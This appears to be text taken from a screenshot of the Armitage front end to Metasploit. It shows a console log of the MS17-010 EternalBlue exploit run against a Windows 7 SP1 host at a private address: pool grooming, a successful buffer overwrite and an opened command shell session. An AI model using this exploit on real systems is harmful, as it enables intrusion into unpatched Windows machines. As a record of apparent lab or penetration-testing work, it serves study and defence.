 Armitage View Hosts Attacks Workspaces Help
exploit
windows
smb
eternalblue_doublepulsar
ms17_010_eternalblue
ms17_010_eternalblue_win8
192.168.98.10
Shell1
$ c:
c:
C:\>
etern
Console X exploit X
[-] 192.168.98.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.98.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.98.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.98.10:445 - Connecting to target for exploitation.
[+] 192.168.98.10:445 - Connection established for exploitation.
[+] 192.168.98.10:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.98.10:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.98.10:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.98.10:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.98.10:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.98.10:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.98.10:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.98.10:445 - Sending all but last fragment of exploit packet
[*] 192.168.98.10:445 - Starting non-paged pool grooming
[+] 192.168.98.10:445 - Sending SMBv2 buffers
[+] 192.168.98.10:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.98.10:445 - Sending final SMBv2 buffers.
[*] 192.168.98.10:445 - Sending last fragment of exploit packet!
[*] 192.168.98.10:445 - Receiving response from exploit packet
[+] 192.168.98.10:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.98.10:445 - Sending egg to corrupted connection.
[*] 192.168.98.10:445 - Triggering free of corrupted buffer.
[+] 192.168.98.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.98.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.98.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Command shell session 1 opened (10.200.192.42:26817 ->192.168.98.10:49178) at 2021-06-15 02:24:36 +0200
msf6 exploit(windows/smb/ms17_010_eternalblue) >